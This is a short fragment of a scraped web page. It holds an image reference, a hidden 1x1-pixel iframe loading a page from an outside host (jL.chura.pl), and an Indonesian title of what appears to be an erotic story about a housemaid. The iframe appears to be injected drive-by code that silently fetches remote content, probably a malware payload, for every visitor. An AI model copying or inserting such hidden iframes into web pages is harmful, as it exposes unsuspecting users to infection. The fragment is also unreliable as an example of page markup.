   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Lia Pembantuku Pemuas Nafsuku
